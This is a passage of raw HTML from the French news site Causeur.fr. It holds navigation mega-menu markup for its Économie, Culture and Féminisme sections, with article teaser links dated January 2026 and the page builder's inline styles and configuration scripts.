                        <a href="https://www.causeur.fr/economie" class="td-post-category">Économie</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/l-impuissance-des-gouvernements-a-arreter-la-desindustrialisation-est-spectaculaire-321650"  rel="bookmark" class="td-image-wrap " title="L’impuissance des gouvernements à arrêter la désindustrialisation est spectaculaire" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/brandt-eco-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/l-impuissance-des-gouvernements-a-arreter-la-desindustrialisation-est-spectaculaire-321650"  rel="bookmark" title="L’impuissance des gouvernements à arrêter la désindustrialisation est spectaculaire">L’impuissance des gouvernements à arrêter la désindustrialisation est spectaculaire</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T05:59:00+01:00" >19 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/economie" class="td-post-category">Économie</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/mercosur-festival-de-postures-321493"  rel="bookmark" class="td-image-wrap " title="Mercosur, festival de postures" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/mercosur-manifestations-traite-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/mercosur-festival-de-postures-321493"  rel="bookmark" title="Mercosur, festival de postures">Mercosur, festival de postures</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T16:00:00+01:00" >15 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_95" data-td_block_id="tdi_95"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_95" data-td_block_id="tdi_95"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-148874"><a href="https://www.causeur.fr/culture"><div class="tdb-menu-item-text">Culture</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_96 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_96" >
<style>.tdi_96 .block-mega-child-cats{padding:16px 0}.tdi_96 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_96 .block-mega-child-cats a{padding:2px 22px;border-width:0 1px 0 0;font-size:13px!important}.tdi_96 .block-mega-child-cats .cur-sub-cat{border-width:0 1px 0 0}.tdi_96 .block-mega-child-cats{text-align:right}.tdi_96:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_96:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_96.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_96.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_96 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_96 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_96 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_96 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:13px;margin-bottom:13px;display:flex;flex-direction:column}.tdi_96 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_96 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_96 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_96 .entry-thumb{background-position:center 50%}.tdi_96 .td-image-container{display:block;order:0}.ie10 .tdi_96 .td-module-meta-info,.ie11 .tdi_96 .td-module-meta-info{flex:auto}.tdi_96 .td-post-vid-time{display:block}.tdi_96 .entry-title{margin:3px 0;font-size:15px!important;line-height:1.2!important}.tdi_96 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_96 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_96 .td-module-meta-info{border-color:#eaeaea}.tdi_96 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_96 .td-author-date{display:inline}.tdi_96 .td-post-author-name{display:none}.tdi_96 .entry-review-stars{display:inline-block}.tdi_96 .td-icon-star,.tdi_96 .td-icon-star-empty,.tdi_96 .td-icon-star-half{font-size:15px}.tdi_96 .td-module-comments{display:none}.tdi_96 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_96:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}html:not([class*='ie']) .tdi_96 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_96 .block-mega-child-cats{width:160px}.tdi_96 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_96 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_96 .td_module_wrap .td-module-container:before{display:block!important}.tdi_96 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_96 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_96 .td-module-container:before{bottom:-13px}.tdi_96 .entry-title{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_96 .tdb-mega-modules-wrap{padding:14px}.tdi_96 .block-mega-child-cats{width:140px;padding:14px 0}.tdi_96 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_96 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:13px;margin-bottom:13px}.tdi_96 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_96 .td_module_wrap .td-module-container:before{display:block!important}.tdi_96 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_96 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_96 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_96 .td-module-container:before{bottom:-13px}.tdi_96 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_96 .entry-title{font-size:13px!important}}@media (max-width:767px){.tdi_96 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important}.tdi_96 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_96 .td_module_wrap .td-module-container:before{display:block!important}.tdi_96 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_96 .td_module_wrap{clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_96 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_96 .td-module-container:before{bottom:-13px}}</style><script>var block_tdi_96 = new tdBlock();
block_tdi_96.id = "tdi_96";
block_tdi_96.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"1202","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIiwiYWxsIjoiMTFweCJ9","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_96","tdc_css_class_style":"tdi_96_rand_style","category_id":"4","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_96"}';
block_tdi_96.td_column_number = "3";
block_tdi_96.block_type = "tdb_header_mega_menu";
block_tdi_96.post_count = "5";
block_tdi_96.found_posts = "6533";
block_tdi_96.header_color = "";
block_tdi_96.ajax_pagination_infinite_stop = "";
block_tdi_96.max_num_pages = "1307";
tdBlocksArray.push(block_tdi_96);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_96 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/culture" class="td-post-category">Culture</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/alain-corbin-histoire-du-repos-321943"  rel="bookmark" class="td-image-wrap " title="Savoir demeurer au repos, dans une chambre…" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/hamac-repos-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/alain-corbin-histoire-du-repos-321943"  rel="bookmark" title="Savoir demeurer au repos, dans une chambre…">Savoir demeurer au repos, dans une chambre…</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T04:59:00+01:00" >26 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/culture" class="td-post-category">Culture</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/philippe-b-grimbert-lattachee-de-presse-321950"  rel="bookmark" class="td-image-wrap " title="Pathologie de l’amour sous emprise numérique" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/Philippe-B.-Grimbert-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/philippe-b-grimbert-lattachee-de-presse-321950"  rel="bookmark" title="Pathologie de l’amour sous emprise numérique">Pathologie de l’amour sous emprise numérique</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T04:59:00+01:00" >26 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/culture" class="td-post-category">Culture</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/gerhard-richter-fondation-louis-vuitton-321872"  rel="bookmark" class="td-image-wrap " title="Floutage de gueule" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/Gerhard-Richter-Lesende-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/gerhard-richter-fondation-louis-vuitton-321872"  rel="bookmark" title="Floutage de gueule">Floutage de gueule</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T16:59:00+01:00" >25 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/culture" class="td-post-category">Culture</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/bouquiniste-les-quat-saisons-leon-paul-fargue-321861"  rel="bookmark" class="td-image-wrap " title="La boîte du bouquiniste" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/Portrait_de_Leon-Paul_Fargue-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/bouquiniste-les-quat-saisons-leon-paul-fargue-321861"  rel="bookmark" title="La boîte du bouquiniste">La boîte du bouquiniste</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T15:59:00+01:00" >25 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/culture" class="td-post-category">Culture</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/a-nous-les-petites-anglaises-nostalgie-321827"  rel="bookmark" class="td-image-wrap " title="Une pluie d’été dans un jardin anglais" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/petites-anglaises-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/a-nous-les-petites-anglaises-nostalgie-321827"  rel="bookmark" title="Une pluie d’été dans un jardin anglais">Une pluie d’été dans un jardin anglais</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T14:00:00+01:00" >25 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_96" data-td_block_id="tdi_96"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_96" data-td_block_id="tdi_96"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-161908"><a href="https://www.causeur.fr/feminisme"><div class="tdb-menu-item-text">Féminisme</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_97 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_97" >
<style>.tdi_97 .block-mega-child-cats{padding:16px 0}.tdi_97 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_97 .block-mega-child-cats a{padding:2px 22px;border-width:0 1px 0 0;font-size:13px!important}.tdi_97 .block-mega-child-cats .cur-sub-cat{border-width:0 1px 0 0}.tdi_97 .block-mega-child-cats{text-align:right}.tdi_97:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_97:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_97.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_97.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_97 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_97 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_97 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_97 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:13px;margin-bottom:13px;display:flex;flex-direction:column}.tdi_97 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_97 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_97 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_97 .entry-thumb{background-position:center 50%}.tdi_97 .td-image-container{display:block;order:0}.ie10 .tdi_97 .td-module-meta-info,.ie11 .tdi_97 .td-module-meta-info{flex:auto}.tdi_97 .td-post-vid-time{display:block}.tdi_97 .entry-title{margin:3px 0;font-size:15px!important;line-height:1.2!important}.tdi_97 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_97 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_97 .td-module-meta-info{border-color:#eaeaea}.tdi_97 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_97 .td-author-date{display:inline}.tdi_97 .td-post-author-name{display:none}.tdi_97 .entry-review-stars{display:inline-block}.tdi_97 .td-icon-star,.tdi_97 .td-icon-star-empty,.tdi_97 .td-icon-star-half{font-size:15px}.tdi_97 .td-module-comments{display:none}.tdi_97 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_97:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}html:not([class*='ie']) .tdi_97 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_97 .block-mega-child-cats{width:160px}.tdi_97 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_97 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_97 .td_module_wrap .td-module-container:before{display:block!important}.tdi_97 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_97 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_97 .td-module-container:before{bottom:-13px}.tdi_97 .entry-title{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_97 .tdb-mega-modules-wrap{padding:14px}.tdi_97 .block-mega-child-cats{width:140px;padding:14px 0}.tdi_97 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_97 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:13px;margin-bottom:13px}.tdi_97 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_97 .td_module_wrap .td-module-container:before{display:block!important}.tdi_97 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_97 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_97 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_97 .td-module-container:before{bottom:-13px}.tdi_97 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_97 .entry-title{font-size:13px!important}}@media (max-width:767px){.tdi_97 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important}.tdi_97 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_97 .td_module_wrap .td-module-container:before{display:block!important}.tdi_97 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_97 .td_module_wrap{clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_97 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_97 .td-module-container:before{bottom:-13px}}</style><script>var block_tdi_97 = new tdBlock();
block_tdi_97.id = "tdi_97";
